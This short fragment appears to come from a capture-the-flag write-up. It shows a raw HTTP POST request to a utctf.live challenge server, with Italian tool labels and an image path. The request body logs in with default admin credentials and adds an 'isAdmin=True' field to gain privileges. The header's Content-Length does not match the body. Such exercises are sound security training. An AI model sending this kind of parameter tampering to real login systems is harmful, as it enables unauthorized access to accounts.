 Richiesta Risposta
Metodo Intestazione: Testo Corpo: Testo
POST http://web1.utctf.live:2363 HTTP/1.1
Host: web1.utctf.live:2363
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Content-Length: 24
Origin: http://web1.utctf.live:2363
Cache-Control: no-cache
Upgrade-Insecure-Request: 1
username=admin&pwd=admin&isAdmin=True